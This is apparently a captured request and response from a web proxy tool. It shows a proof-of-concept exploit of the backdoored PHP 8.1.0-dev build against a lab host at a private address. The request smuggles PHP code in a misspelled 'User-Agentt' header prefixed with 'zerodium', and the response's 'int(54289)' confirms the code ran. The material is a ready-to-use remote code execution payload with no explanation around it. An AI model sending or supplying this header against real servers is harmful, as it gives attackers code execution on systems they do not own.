 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.3.151:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: JSESSIONID=664B06A8711FAD293B2F6CA686C2CF8C
DNT: 1
User-Agentt: zerodiumvar_dump(233*233);
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 192.168.3.151:8080
Date: Thu, 05 May 2022 08:10:40 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
int(54289)
hello world